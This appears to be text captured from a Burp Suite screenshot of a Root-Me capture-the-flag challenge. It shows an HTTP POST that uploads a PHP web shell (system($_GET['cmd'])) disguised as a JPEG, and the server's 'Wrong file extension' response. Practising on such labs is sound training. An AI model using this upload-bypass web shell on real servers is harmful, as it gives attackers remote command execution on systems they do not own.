 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch20/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------343118672824906821523925253755
8 Content-Length: 249
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
12 Cookie: PHPSESSID=6eca8962d610b1c53cd30ea4838dabcd
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 -----------------------------343118672824906821523925253755
17 Content-Disposition: form-data; name="file"; filename="a.php"
18 Content-Type: image/jpeg
19
20 <?php
21 system($_GET['cmd']);
22 ?>
23 -----------------------------343118672824906821523925253755--
24
Search
0 highlights
Response
Pretty Raw Hex Render \n
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 515
11
12 <html>
<body>
<h1>
Photo gallery v 0.02
</h1>
<span id="menu"/>&nbsp;|&nbsp;<span>
<a href='?galerie=emotes'>
emotes
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=apps'>
<b>
apps
</b>
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=upload'>
upload
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=devices'>
devices
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=categories'>
categories
</a>
</span>
&nbsp;|&nbsp;<span>
<a href='?galerie=actions'>
actions
</a>
</span>
<br>
<hr>
<p style='color: red'>
Wrong file extension !
</p>
</body>
</html>
Search
0 highlights